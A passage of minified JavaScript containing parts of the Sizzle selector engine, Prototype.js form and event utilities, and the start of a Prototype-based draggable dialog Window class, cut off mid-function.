e=document.documentElement;e.insertBefore(z,e.firstChild);if(!!document.getElementById(A)){h.find.ID=function(C,D,E){if(typeof D.getElementById!=="undefined"&&!E){var B=D.getElementById(C[1]);return B?B.id===C[1]||typeof B.getAttributeNode!=="undefined"&&B.getAttributeNode("id").nodeValue===C[1]?[B]:undefined:[]}};h.filter.ID=function(D,B){var C=typeof D.getAttributeNode!=="undefined"&&D.getAttributeNode("id");return D.nodeType===1&&C&&C.nodeValue===B}}e.removeChild(z);e=z=null})();(function(){var e=document.createElement("div");e.appendChild(document.createComment(""));if(e.getElementsByTagName("*").length>0){h.find.TAG=function(z,D){var C=D.getElementsByTagName(z[1]);if(z[1]==="*"){var B=[];for(var A=0;C[A];A++){if(C[A].nodeType===1){B.push(C[A])}}C=B}return C}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){h.attrHandle.href=function(z){return z.getAttribute("href",2)}}e=null})();if(document.querySelectorAll){(function(){var e=d,A=document.createElement("div");A.innerHTML="<p class='TEST'></p>";if(A.querySelectorAll&&A.querySelectorAll(".TEST").length===0){return}d=function(E,D,B,C){D=D||document;if(!C&&D.nodeType===9&&!v(D)){try{return b(D.querySelectorAll(E),B)}catch(F){}}return e(E,D,B,C)};for(var z in e){d[z]=e[z]}A=null})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}h.order.splice(1,0,"CLASS");h.find.CLASS=function(z,A,B){if(typeof A.getElementsByClassName!=="undefined"&&!B){return A.getElementsByClassName(z[1])}};e=null})()}function t(z,E,D,I,F,H){var G=z=="previousSibling"&&!H;for(var B=0,A=I.length;B<A;B++){var e=I[B];if(e){if(G&&e.nodeType===1){e.sizcache=D;e.sizset=B}e=e[z];var C=false;while(e){if(e.sizcache===D){C=I[e.sizset];break}if(e.nodeType===1&&!H){e.sizcache=D;e.sizset=B}if(e.nodeName===E){C=e;break}e=e[z]}I[B]=C}}}function y(z,E,D,I,F,H){var G=z=="previousSibling"&&!H;for(var B=0,A=I.length;B<A;B++){var e=I[B];if(e){if(G&&e.nodeType===1){e.sizcache=D;e.sizset=B}e=e[z];var C=false;while(e){if(e.sizcache===D){C=I[e.sizset];break}if(e.nodeType===1){if(!H){e.sizcache=D;e.sizset=B}if(typeof E!=="string"){if(e===E){C=true;break}}else{if(d.filter(E,[e]).length>0){C=e;break}}}e=e[z]}I[B]=C}}}var n=document.compareDocumentPosition?function(z,e){return z.compareDocumentPosition(e)&16}:function(z,e){return z!==e&&(z.contains?z.contains(e):true)};var v=function(e){return e.nodeType===9&&e.documentElement.nodeName!=="HTML"||!!e.ownerDocument&&e.ownerDocument.documentElement.nodeName!=="HTML"};var l=function(e,F){var B=[],C="",D,A=F.nodeType?[F]:F;while((D=h.match.PSEUDO.exec(e))){C+=D[0];e=e.replace(h.match.PSEUDO,"")}e=h.relative[e]?e+"*":e;for(var E=0,z=A.length;E<z;E++){d(e,A[E],B)}return d.filter(C,B)};window.Sizzle=d})();(function(e){var f=Prototype.Selector.extendElements;function b(g,h){return f(e(g,h||document))}function d(h,g){return e.matches(g,[h]).length==1}Prototype.Selector.engine=e;Prototype.Selector.select=b;Prototype.Selector.match=d})(Sizzle);window.Sizzle=Prototype._original_property;delete Prototype._original_property;var Form={reset:function(b){b=$(b);b.reset();return b},serializeElements:function(n,f){if(typeof f!="object"){f={hash:!!f}}else{if(Object.isUndefined(f.hash)){f.hash=true}}var g,l,b=false,h=f.submit,d,e;if(f.hash){e={};d=function(o,p,q){if(p in o){if(!Object.isArray(o[p])){o[p]=[o[p]]}o[p].push(q)}else{o[p]=q}return o}}else{e="";d=function(o,p,q){return o+(o?"&":"")+encodeURIComponent(p)+"="+encodeURIComponent(q)}}return n.inject(e,function(o,p){if(!p.disabled&&p.name){g=p.name;l=$(p).getValue();if(l!=null&&p.type!="file"&&(p.type!="submit"||(!b&&h!==false&&(!h||g==h)&&(b=true)))){o=d(o,g,l)}}return o})}};Form.Methods={serialize:function(d,b){return Form.serializeElements(Form.getElements(d),b)},getElements:function(g){var h=$(g).getElementsByTagName("*"),f,b=[],e=Form.Element.Serializers;for(var d=0;f=h[d];d++){b.push(f)}return b.inject([],function(l,n){if(e[n.tagName.toLowerCase()]){l.push(Element.extend(n))}return l})},getInputs:function(l,e,f){l=$(l);var b=l.getElementsByTagName("input");if(!e&&!f){return $A(b).map(Element.extend)}for(var g=0,n=[],h=b.length;g<h;g++){var d=b[g];if((e&&d.type!=e)||(f&&d.name!=f)){continue}n.push(Element.extend(d))}return n},disable:function(b){b=$(b);Form.getElements(b).invoke("disable");return b},enable:function(b){b=$(b);Form.getElements(b).invoke("enable");return b},findFirstElement:function(d){var e=$(d).getElements().findAll(function(f){return"hidden"!=f.type&&!f.disabled});var b=e.findAll(function(f){return f.hasAttribute("tabIndex")&&f.tabIndex>=0}).sortBy(function(f){return f.tabIndex}).first();return b?b:e.find(function(f){return/^(?:input|select|textarea)$/i.test(f.tagName)})},focusFirstElement:function(d){d=$(d);var b=d.findFirstElement();if(b){b.activate()}return d},request:function(d,b){d=$(d),b=Object.clone(b||{});var f=b.parameters,e=d.readAttribute("action")||"";if(e.blank()){e=window.location.href}b.parameters=d.serialize(true);if(f){if(Object.isString(f)){f=f.toQueryParams()}Object.extend(b.parameters,f)}if(d.hasAttribute("method")&&!b.method){b.method=d.method}return new Ajax.Request(e,b)}};Form.Element={focus:function(b){$(b).focus();return b},select:function(b){$(b).select();return b}};Form.Element.Methods={serialize:function(b){b=$(b);if(!b.disabled&&b.name){var d=b.getValue();if(d!=undefined){var e={};e[b.name]=d;return Object.toQueryString(e)}}return""},getValue:function(b){b=$(b);var d=b.tagName.toLowerCase();return Form.Element.Serializers[d](b)},setValue:function(b,d){b=$(b);var e=b.tagName.toLowerCase();Form.Element.Serializers[e](b,d);return b},clear:function(b){$(b).value="";return b},present:function(b){return $(b).value!=""},activate:function(b){b=$(b);try{b.focus();if(b.select&&(b.tagName.toLowerCase()!="input"||!(/^(?:button|reset|submit)$/i.test(b.type)))){b.select()}}catch(d){}return b},disable:function(b){b=$(b);b.disabled=true;return b},enable:function(b){b=$(b);b.disabled=false;return b}};var Field=Form.Element;var $F=Form.Element.Methods.getValue;Form.Element.Serializers=(function(){function d(n,o){switch(n.type.toLowerCase()){case"checkbox":case"radio":return h(n,o);default:return g(n,o)}}function h(n,o){if(Object.isUndefined(o)){return n.checked?n.value:null}else{n.checked=!!o}}function g(n,o){if(Object.isUndefined(o)){return n.value}else{n.value=o}}function b(p,s){if(Object.isUndefined(s)){return(p.type==="select-one"?e:f)(p)}var o,q,t=!Object.isArray(s);for(var n=0,r=p.length;n<r;n++){o=p.options[n];q=this.optionValue(o);if(t){if(q==s){o.selected=true;return}}else{o.selected=s.include(q)}}}function e(o){var n=o.selectedIndex;return n>=0?l(o.options[n]):null}function f(q){var n,r=q.length;if(!r){return null}for(var p=0,n=[];p<r;p++){var o=q.options[p];if(o.selected){n.push(l(o))}}return n}function l(n){return Element.hasAttribute(n,"value")?n.value:n.text}return{input:d,inputSelector:h,textarea:g,select:b,selectOne:e,selectMany:f,optionValue:l,button:g}})();Abstract.TimedObserver=Class.create(PeriodicalExecuter,{initialize:function($super,b,d,e){$super(e,d);this.element=$(b);this.lastValue=this.getValue()},execute:function(){var b=this.getValue();if(Object.isString(this.lastValue)&&Object.isString(b)?this.lastValue!=b:String(this.lastValue)!=String(b)){this.callback(this.element,b);this.lastValue=b}}});Form.Element.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.serialize(this.element)}});Abstract.EventObserver=Class.create({initialize:function(b,d){this.element=$(b);this.callback=d;this.lastValue=this.getValue();if(this.element.tagName.toLowerCase()=="form"){this.registerFormCallbacks()}else{this.registerCallback(this.element)}},onElementEvent:function(){var b=this.getValue();if(this.lastValue!=b){this.callback(this.element,b);this.lastValue=b}},registerFormCallbacks:function(){Form.getElements(this.element).each(this.registerCallback,this)},registerCallback:function(b){if(b.type){switch(b.type.toLowerCase()){case"checkbox":case"radio":Event.observe(b,"click",this.onElementEvent.bind(this));break;default:Event.observe(b,"change",this.onElementEvent.bind(this));break}}}});Form.Element.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.serialize(this.element)}});(function(){var J={KEY_BACKSPACE:8,KEY_TAB:9,KEY_RETURN:13,KEY_ESC:27,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_DELETE:46,KEY_HOME:36,KEY_END:35,KEY_PAGEUP:33,KEY_PAGEDOWN:34,KEY_INSERT:45,cache:{}};var h=document.documentElement;var K="onmouseenter" in h&&"onmouseleave" in h;var b=function(L){return false};if(window.attachEvent){if(window.addEventListener){b=function(L){return !(L instanceof window.Event)}}else{b=function(L){return true}}}var y;function H(M,L){return M.which?(M.which===L+1):(M.button===L)}var u={0:1,1:4,2:2};function F(M,L){return M.button===u[L]}function I(M,L){switch(L){case 0:return M.which==1&&!M.metaKey;case 1:return M.which==2||(M.which==1&&M.metaKey);case 2:return M.which==3;default:return false}}if(window.attachEvent){if(!window.addEventListener){y=F}else{y=function(M,L){return b(M)?F(M,L):H(M,L)}}}else{if(Prototype.Browser.WebKit){y=I}else{y=H}}function C(L){return y(L,0)}function A(L){return y(L,1)}function t(L){return y(L,2)}function f(N){N=J.extend(N);var M=N.target,L=N.type,O=N.currentTarget;if(O&&O.tagName){if(L==="load"||L==="error"||(L==="click"&&O.tagName.toLowerCase()==="input"&&O.type==="radio")){M=O}}if(M.nodeType==Node.TEXT_NODE){M=M.parentNode}return Element.extend(M)}function v(M,N){var L=J.element(M);if(!N){return L}while(L){if(Object.isElement(L)&&Prototype.Selector.match(L,N)){return Element.extend(L)}L=L.parentNode}}function z(L){return{x:e(L),y:d(L)}}function e(N){var M=document.documentElement,L=document.body||{scrollLeft:0};return N.pageX||(N.clientX+(M.scrollLeft||L.scrollLeft)-(M.clientLeft||0))}function d(N){var M=document.documentElement,L=document.body||{scrollTop:0};return N.pageY||(N.clientY+(M.scrollTop||L.scrollTop)-(M.clientTop||0))}function w(L){J.extend(L);L.preventDefault();L.stopPropagation();L.stopped=true}J.Methods={isLeftClick:C,isMiddleClick:A,isRightClick:t,element:f,findElement:v,pointer:z,pointerX:e,pointerY:d,stop:w};var E=Object.keys(J.Methods).inject({},function(L,M){L[M]=J.Methods[M].methodize();return L});if(window.attachEvent){function o(M){var L;switch(M.type){case"mouseover":case"mouseenter":L=M.fromElement;break;case"mouseout":case"mouseleave":L=M.toElement;break;default:return null}return Element.extend(L)}var B={stopPropagation:function(){this.cancelBubble=true},preventDefault:function(){this.returnValue=false},inspect:function(){return"[object Event]"}};J.extend=function(M,L){if(!M){return false}if(!b(M)){return M}if(M._extendedByPrototype){return M}M._extendedByPrototype=Prototype.emptyFunction;var N=J.pointer(M);Object.extend(M,{target:M.srcElement||L,relatedTarget:o(M),pageX:N.x,pageY:N.y});Object.extend(M,E);Object.extend(M,B);return M}}else{J.extend=Prototype.K}if(window.addEventListener){J.prototype=window.Event.prototype||document.createEvent("HTMLEvents").__proto__;Object.extend(J.prototype,E)}function s(P,O,Q){var N=Element.retrieve(P,"prototype_event_registry");if(Object.isUndefined(N)){g.push(P);N=Element.retrieve(P,"prototype_event_registry",$H())}var L=N.get(O);if(Object.isUndefined(L)){L=[];N.set(O,L)}if(L.pluck("handler").include(Q)){return false}var M;if(O.include(":")){M=function(R){if(Object.isUndefined(R.eventName)){return false}if(R.eventName!==O){return false}J.extend(R,P);Q.call(P,R)}}else{if(!K&&(O==="mouseenter"||O==="mouseleave")){if(O==="mouseenter"||O==="mouseleave"){M=function(S){J.extend(S,P);var R=S.relatedTarget;while(R&&R!==P){try{R=R.parentNode}catch(T){R=P}}if(R===P){return}Q.call(P,S)}}}else{M=function(R){J.extend(R,P);Q.call(P,R)}}}M.handler=Q;L.push(M);return M}function n(){for(var L=0,M=g.length;L<M;L++){J.stopObserving(g[L]);g[L]=null}}var g=[];if(Prototype.Browser.IE){window.attachEvent("onunload",n)}if(Prototype.Browser.WebKit){window.addEventListener("unload",Prototype.emptyFunction,false)}var r=Prototype.K,l={mouseenter:"mouseover",mouseleave:"mouseout"};if(!K){r=function(L){return(l[L]||L)}}function D(O,N,P){O=$(O);var M=s(O,N,P);if(!M){return O}if(N.include(":")){if(O.addEventListener){O.addEventListener("dataavailable",M,false)}else{O.attachEvent("ondataavailable",M);O.attachEvent("onlosecapture",M)}}else{var L=r(N);if(O.addEventListener){O.addEventListener(L,M,false)}else{O.attachEvent("on"+L,M)}}return O}function q(R,O,S){R=$(R);var N=Element.retrieve(R,"prototype_event_registry");if(!N){return R}if(!O){N.each(function(U){var T=U.key;q(R,T)});return R}var P=N.get(O);if(!P){return R}if(!S){P.each(function(T){q(R,O,T.handler)});return R}var Q=P.length,M;while(Q--){if(P[Q].handler===S){M=P[Q];break}}if(!M){return R}if(O.include(":")){if(R.removeEventListener){R.removeEventListener("dataavailable",M,false)}else{R.detachEvent("ondataavailable",M);R.detachEvent("onlosecapture",M)}}else{var L=r(O);if(R.removeEventListener){R.removeEventListener(L,M,false)}else{R.detachEvent("on"+L,M)}}N.set(O,P.without(M));return R}function G(O,N,M,L){O=$(O);if(Object.isUndefined(L)){L=true}if(O==document&&document.createEvent&&!O.dispatchEvent){O=document.documentElement}var P;if(document.createEvent){P=document.createEvent("HTMLEvents");P.initEvent("dataavailable",L,true)}else{P=document.createEventObject();P.eventType=L?"ondataavailable":"onlosecapture"}P.eventName=N;P.memo=M||{};if(document.createEvent){O.dispatchEvent(P)}else{O.fireEvent(P.eventType,P)}return J.extend(P)}J.Handler=Class.create({initialize:function(N,M,L,O){this.element=$(N);this.eventName=M;this.selector=L;this.callback=O;this.handler=this.handleEvent.bind(this)},start:function(){J.observe(this.element,this.eventName,this.handler);return this},stop:function(){J.stopObserving(this.element,this.eventName,this.handler);return this},handleEvent:function(M){var L=J.findElement(M,this.selector);if(L){this.callback.call(this.element,M,L)}}});function p(N,M,L,O){N=$(N);if(Object.isFunction(L)&&Object.isUndefined(O)){O=L,L=null}return new J.Handler(N,M,L,O).start()}Object.extend(J,J.Methods);Object.extend(J,{fire:G,observe:D,stopObserving:q,on:p});Element.addMethods({fire:G,observe:D,stopObserving:q,on:p});Object.extend(document,{fire:G.methodize(),observe:D.methodize(),stopObserving:q.methodize(),on:p.methodize(),loaded:false});if(window.Event){Object.extend(window.Event,J)}else{window.Event=J}})();(function(){var e;function b(){if(document.loaded){return}if(e){window.clearTimeout(e)}document.loaded=true;document.fire("dom:loaded")}function d(){if(document.readyState==="complete"){document.stopObserving("readystatechange",d);b()}}if(document.addEventListener){document.addEventListener("DOMContentLoaded",b,false)}else{document.observe("readystatechange",d);if(window==top){var e=window.setInterval(function(){try{document.documentElement.doScroll("left")}catch(f){return}window.clearInterval(e);b()},5)}}Event.observe(window,"load",b)})();Element.addMethods();Hash.toQueryString=Object.toQueryString;var Toggle={display:Element.toggle};Element.Methods.childOf=Element.Methods.descendantOf;var Insertion={Before:function(b,d){return Element.insert(b,{before:d})},Top:function(b,d){return Element.insert(b,{top:d})},Bottom:function(b,d){return Element.insert(b,{bottom:d})},After:function(b,d){return Element.insert(b,{after:d})}};var $continue=new Error('"throw $continue" is deprecated, use "return" instead');var Position={includeScrollOffsets:false,prepare:function(){this.deltaX=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;this.deltaY=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},within:function(d,b,e){if(this.includeScrollOffsets){return this.withinIncludingScrolloffsets(d,b,e)}this.xcomp=b;this.ycomp=e;this.offset=Element.cumulativeOffset(d);return(e>=this.offset[1]&&e<this.offset[1]+d.offsetHeight&&b>=this.offset[0]&&b<this.offset[0]+d.offsetWidth)},withinIncludingScrolloffsets:function(d,b,f){var e=Element.cumulativeScrollOffset(d);this.xcomp=b+e[0]-this.deltaX;this.ycomp=f+e[1]-this.deltaY;this.offset=Element.cumulativeOffset(d);return(this.ycomp>=this.offset[1]&&this.ycomp<this.offset[1]+d.offsetHeight&&this.xcomp>=this.offset[0]&&this.xcomp<this.offset[0]+d.offsetWidth)},overlap:function(d,b){if(!d){return 0}if(d=="vertical"){return((this.offset[1]+b.offsetHeight)-this.ycomp)/b.offsetHeight}if(d=="horizontal"){return((this.offset[0]+b.offsetWidth)-this.xcomp)/b.offsetWidth}},cumulativeOffset:Element.Methods.cumulativeOffset,positionedOffset:Element.Methods.positionedOffset,absolutize:function(b){Position.prepare();return Element.absolutize(b)},relativize:function(b){Position.prepare();return Element.relativize(b)},realOffset:Element.Methods.cumulativeScrollOffset,offsetParent:Element.Methods.getOffsetParent,page:Element.Methods.viewportOffset,clone:function(d,e,b){b=b||{};return Element.clonePosition(e,d,b)}};if(!document.getElementsByClassName){document.getElementsByClassName=function(d){function b(e){return e.blank()?null:"[contains(concat(' ', @class, ' '), ' "+e+" ')]"}d.getElementsByClassName=Prototype.BrowserFeatures.XPath?function(e,g){g=g.toString().strip();var f=/\s/.test(g)?$w(g).map(b).join(""):b(g);return f?document._getElementsByXPath(".//*"+f,e):[]}:function(g,h){h=h.toString().strip();var l=[],n=(/\s/.test(h)?$w(h):null);if(!n&&!h){return l}var e=$(g).getElementsByTagName("*");h=" "+h+" ";for(var f=0,p,o;p=e[f];f++){if(p.className&&(o=" "+p.className+" ")&&(o.include(h)||(n&&n.all(function(q){return !q.toString().blank()&&o.include(" "+q+" ")})))){l.push(Element.extend(p))}}return l};return function(f,e){return $(e||document.body).getElementsByClassName(f)}}(Element.Methods)}Element.ClassNames=Class.create();Element.ClassNames.prototype={initialize:function(b){this.element=$(b)},_each:function(b){this.element.className.split(/\s+/).select(function(d){return d.length>0})._each(b)},set:function(b){this.element.className=b},add:function(b){if(this.include(b)){return}this.set($A(this).concat(b).join(" "))},remove:function(b){if(!this.include(b)){return}this.set($A(this).without(b).join(" "))},toString:function(){return $A(this).join(" ")}};Object.extend(Element.ClassNames.prototype,Enumerable);(function(){window.Selector=Class.create({initialize:function(b){this.expression=b.strip()},findElements:function(b){return Prototype.Selector.select(this.expression,b)},match:function(b){return Prototype.Selector.match(b,this.expression)},toString:function(){return this.expression},inspect:function(){return"#<Selector: "+this.expression+">"}});Object.extend(Selector,{matchElements:function(h,l){var b=Prototype.Selector.match,f=[];for(var e=0,g=h.length;e<g;e++){var d=h[e];if(b(d,l)){f.push(Element.extend(d))}}return f},findElement:function(h,l,d){d=d||0;var b=0,f;for(var e=0,g=h.length;e<g;e++){f=h[e];if(Prototype.Selector.match(f,l)&&d===b++){return Element.extend(f)}}},findChildElements:function(d,e){var b=e.toArray().join(", ");return Prototype.Selector.select(b,d||document)}})})();var Window=Class.create();Window.keepMultiModalWindow=false;Window.hasEffectLib=(typeof Effect!="undefined");Window.resizeEffectDuration=0.4;Window.prototype={initialize:function(){var e;var d=0;if(arguments.length>0){if(typeof arguments[0]=="string"){e=arguments[0];d=1}else{e=arguments[0]?arguments[0].id:null}}if(!e){e="window_"+new Date().getTime()}if($(e)){alert("Window "+e+" is already registered in the DOM! Make sure you use setDestroyOnClose() or destroyOnClose: true in the constructor")}this.options=Object.extend({className:"dialog",windowClassName:null,blurClassName:null,minWidth:100,minHeight:20,resizable:true,closable:true,minimizable:true,maximizable:true,draggable:true,userData:null,showEffect:(Window.hasEffectLib?Effect.Appear:Element.show),hideEffect:(Window.hasEffectLib?Effect.Fade:Element.hide),showEffectOptions:{},hideEffectOptions:{},effectOptions:null,parent:document.body,title:"&nbsp;",url:null,onload:Prototype.emptyFunction,width:200,height:300,opacity:1,recenterAuto:true,wiredDrag:false,closeOnEsc:true,closeCallback:null,destroyOnClose:false,gridX:1,gridY:1},arguments[d]||{});if(this.options.blurClassName){this.options.focusClassName=this.options.className}if(typeof this.options.top=="undefined"&&typeof this.options.bottom=="undefined"){this.options.top=this._round(Math.random()*500,this.options.gridY)}if(typeof this.options.left=="undefined"&&typeof this.options.right=="undefined"){this.options.left=this._round(Math.random()*500,this.options.gridX)}if(this.options.effectOptions){Object.extend(this.options.hideEffectOptions,this.options.effectOptions);Object.extend(this.options.showEffectOptions,this.options.effectOptions);if(this.options.showEffect==Element.Appear){this.options.showEffectOptions.to=this.options.opacity}}if(Window.hasEffectLib){if(this.options.showEffect==Effect.Appear){this.options.showEffectOptions.to=this.options.opacity}if(this.options.hideEffect==Effect.Fade){this.options.hideEffectOptions.from=this.options.opacity}}if(this.options.hideEffect==Element.hide){this.options.hideEffect=function(){Element.hide(this.element);if(this.options.destroyOnClose){this.destroy()}}.bind(this)}if(this.options.parent!=document.body){this.options.parent=$(this.options.parent)}this.element=this._createWindow(e);this.element.win=this;this.eventMouseDown=this._initDrag.bindAsEventListener(this);this.eventMouseUp=this._endDrag.bindAsEventListener(this);this.eventMouseMove=this._updateDrag.bindAsEventListener(this);this.eventOnLoad=this._getWindowBorderSize.bindAsEventListener(this);this.eventMouseDownContent=this.toFront.bindAsEventListener(this);this.eventResize=this._recenter.bindAsEventListener(this);this.eventKeyUp=this._keyUp.bindAsEventListener(this);this.topbar=$(this.element.id+"_top");this.bottombar=$(this.element.id+"_bottom");this.content=$(this.element.id+"_content");Event.observe(this.topbar,"mousedown",this.eventMouseDown);Event.observe(this.bottombar,"mousedown",this.eventMouseDown);Event.observe(this.content,"mousedown",this.eventMouseDownContent);Event.observe(window,"load",this.eventOnLoad);Event.observe(window,"resize",this.eventResize);Event.observe(window,"scroll",this.eventResize);Event.observe(document,"keyup",this.eventKeyUp);Event.observe(this.options.parent,"scroll",this.eventResize);if(this.options.draggable){var b=this;[this.topbar,this.topbar.up().previous(),this.topbar.up().next()].each(function(f){f.observe("mousedown",b.eventMouseDown);f.addClassName("top_draggable")});[this.bottombar.up(),this.bottombar.up().previous(),this.bottombar.up().next()].each(function(f){f.observe("mousedown",b.eventMouseDown);f.addClassName("bottom_draggable")})}if(this.options.resizable){this.sizer=$(this.element.id+"_sizer");Event.observe(this.sizer,"mousedown",this.eventMouseDown)}this.useLeft=null;this.useTop=null;if(typeof this.options.left!="undefined"){this.element.setStyle({left:parseFloat(this.options.left)+"px"});this.useLeft=true}else{this.element.setStyle({right:parseFloat(this.options.right)+"px"});this.useLeft=false}if(typeof this.options.top!="undefined"){this.element.setStyle({top:parseFloat(this.options.top)+"px"});this.useTop=true}else{this.element.setStyle({bottom:parseFloat(this.options.bottom)+"px"});this.useTop=false}this.storedLocation=null;this.setOpacity(this.options.opacity);if(this.options.zIndex){this.setZIndex(this.options.zIndex)}else{this.setZIndex(this.getMaxZIndex())}if(this.options.destroyOnClose){this.setDestroyOnClose(true)}this._getWindowBorderSize();this.width=this.options.width;this.height=this.options.height;this.visible=false;this.constraint=false;this.constraintPad={top:0,left:0,bottom:0,right:0};if(this.width&&this.height){this.setSize(this.options.width,this.options.height)}this.setTitle(this.options.title);Windows.register(this)},getMaxZIndex:function(){var b=0,d;var g=document.body.childNodes;for(d=0;d<g.length;d++){var e=g[d];var f=e.nodeType==1?parseInt(e.style.zIndex,10)||0:0;if(f<10000){b=Math.max(b,f)}}return b+10},destroy:function(){this._notify("onDestroy");Event.stopObserving(this.topbar,"mousedown",this.eventMouseDown);Event.stopObserving(this.bottombar,"mousedown",this.eventMouseDown);Event.stopObserving(this.content,"mousedown",this.eventMouseDownContent);Event.stopObserving(window,"load",this.eventOnLoad);Event.stopObserving(window,"resize",this.eventResize);Event.stopObserving(window,"scroll",this.eventResize);Event.stopObserving(this.content,"load",this.options.onload);Event.stopObserving(document,"keyup",this.eventKeyUp);if(this._oldParent){var e=this.getContent();var b=null;for(var d=0;d<e.childNodes.length;d++){b=e.childNodes[d];if(b.nodeType==1){break}b=null}if(b){this._oldParent.appendChild(b)}this._oldParent=null}if(this.sizer){Event.stopObserving(this.sizer,"mousedown",this.eventMouseDown)}if(this.options.url){this.content.src=null}if(this.iefix){Element.remove(this.iefix)}Element.remove(this.element);Windows.unregister(this)},setCloseCallback:function(b){this.options.closeCallback=b},getContent:function(){return this.content},setContent:function(n,l,e){var b=$(n);if(null==b){throw"Unable to find element '"+n+"' in DOM"}this._oldParent=b.parentNode;var h=null;var g=null;if(l){h=Element.getDimensions(b)}if(e){g=Position.cumulativeOffset(b)}var f=this.getContent();this.setHTMLContent("");f=this.getContent();f.appendChild(b);b.show();if(l){this.setSize(h.width,h.height)}if(e){this.setLocation(g[1]-this.heightN,g[0]-this.widthW)}},setHTMLContent:function(b){if(this.options.url){this.content.src=null;this.options.url=null;var d='<div id="'+this.getId()+'_content" class="'+this.options.className+'_content"> </div>';$(this.getId()+"_table_content").innerHTML=d;this.content=$(this.element.id+"_content")}this.getContent().innerHTML=b},setAjaxContent:function(d,b,f,e){this.showFunction=f?"showCenter":"show";this.showModal=e||false;b=b||{};this.setHTMLContent("");this.onComplete=b.onComplete;if(!this._onCompleteHandler){this._onCompleteHandler=this._setAjaxContent.bind(this)}b.onComplete=this._onCompleteHandler;new Ajax.Request(d,b);b.onComplete=this.onComplete},_setAjaxContent:function(b){Element.update(this.getContent(),b.responseText);if(this.onComplete){this.onComplete(b)}this.onComplete=null;this[this.showFunction](this.showModal)},setURL:function(b){if(this.options.url){this.content.src=null}this.options.url=b;var d="<iframe frameborder='0' name='"+this.getId()+"_content'  id='"+this.getId()+"_content' src='"+b+"' width='"+this.width+"' height='"+this.height+"'> </iframe>";$(this.getId()+"_table_content").innerHTML=d;this.content=$(this.element.id+"_content")},getURL:function(){return this.options.url?this.options.url:null},refresh:function(){if(this.options.url){$(this.element.getAttribute("id")+"_content").src=this.options.url}},setCookie:function(d,e,t,g,b){d=d||this.element.id;this.cookie=[d,e,t,g,b];var r=WindowUtilities.getCookie(d);if(r){var s=r.split(",");var p=s[0].split(":");var o=s[1].split(":");var q=parseFloat(s[2]),l=parseFloat(s[3]);var n=s[4];var f=s[5];this.setSize(q,l);if(n=="true"){this.doMinimize=true}else{if(f=="true"){this.doMaximize=true}}this.useLeft=p[0]=="l";this.useTop=o[0]=="t";this.element.setStyle(this.useLeft?{left:p[1]}:{right:p[1]});this.element.setStyle(this.useTop?{top:o[1]}:{bottom:o[1]})}},getId:function(){return this.element.id},setDestroyOnClose:function(){this.options.destroyOnClose=true},setConstraint:function(b,d){this.constraint=b;this.constraintPad=Object.extend(this.constraintPad,d||{});if(this.useTop&&this.useLeft){this.setLocation(parseFloat(this.element.style.top),parseFloat(this.element.style.left))}},_initDrag:function(d){if(Event.element(d)==this.sizer&&this.isMinimized()){return}if(Event.element(d)!=this.sizer&&this.isMaximized()){return}if(Prototype.Browser.IE&&this.heightN==0){this._getWindowBorderSize()}this.pointer=[this._round(Event.pointerX(d),this.options.gridX),this._round(Event.pointerY(d),this.options.gridY)];if(this.options.wiredDrag){this.currentDrag=this._createWiredElement()}else{this.currentDrag=this.element}if(Event.element(d)==this.sizer){this.doResize=true;this.widthOrg=this.width;this.heightOrg=this.height;this.bottomOrg=parseFloat(this.element.getStyle("bottom"));this.rightOrg=parseFloat(this.element.getStyle("right"));this._notify("onStartResize")}else{this.doResize=false;var b=$(this.getId()+"_close");if(b&&Position.within(b,this.pointer[0],this.pointer[1])){this.currentDrag=null;return}this.toFront();if(!this.options.draggable){return}this._notify("onStartMove")}Event.observe(document,"mouseup",this.eventMouseUp,false);Event.observe(document,"mousemove",this.eventMouseMove,false);WindowUtilities.disableScreen("__invisible__","__invisible__",this.overlayOpacity);document.body.ondrag=function(){return false};document.body.onselectstart=function(){return false};this.currentDrag.show();Event.stop(d)},_round:function(d,b){return b==1?d:d=Math.floor(d/b)*b},_updateDrag:function(d){var b=[this._round(Event.pointerX(d),this.options.gridX),this._round(Event.pointerY(d),this.options.gridY)];var q=b[0]-this.pointer[0];var p=b[1]-this.pointer[1];if(this.doResize){var o=this.widthOrg+q;var f=this.heightOrg+p;q=this.width-this.widthOrg;p=this.height-this.heightOrg;if(this.useLeft){o=this._updateWidthConstraint(o)}else{this.currentDrag.setStyle({right:(this.rightOrg-q)+"px"})}if(this.useTop){f=this._updateHeightConstraint(f)}else{this.currentDrag.setStyle({bottom:(this.bottomOrg-p)+"px"})}this.setSize(o,f);this._notify("onResize")}else{this.pointer=b;if(this.useLeft){var e=parseFloat(this.currentDrag.getStyle("left"))+q;var n=this._updateLeftConstraint(e);this.pointer[0]+=n-e;this.currentDrag.setStyle({left:n+"px"})}else{this.currentDrag.setStyle({right:parseFloat(this.currentDrag.getStyle("right"))-q+"px"})}if(this.useTop){var l=parseFloat(this.currentDrag.getStyle("top"))+p;var g=this._updateTopConstraint(l);this.pointer[1]+=g-l;this.currentDrag.setStyle({top:g+"px"})}else{this.currentDrag.setStyle({bottom:parseFloat(this.currentDrag.getStyle("bottom"))-p+"px"})}this._notify("onMove")}if(this.iefix){this._fixIEOverlapping()}this._removeStoreLocation();Event.stop(d)},_endDrag:function(b){WindowUtilities.enableScreen("__invisible__");if(this.doResize){this._notify("onEndResize")}else{this._notify("onEndMove")}Event.stopObserving(document,"mouseup",this.eventMouseUp,false);Event.stopObserving(document,"mousemove",this.eventMouseMove,false);Event.stop(b);this._hideWiredElement();this._saveCookie();document.body.ondrag=null;document.body.onselectstart=null},_updateLeftConstraint:function(d){if(this.constraint&&this.useLeft&&this.useTop){var 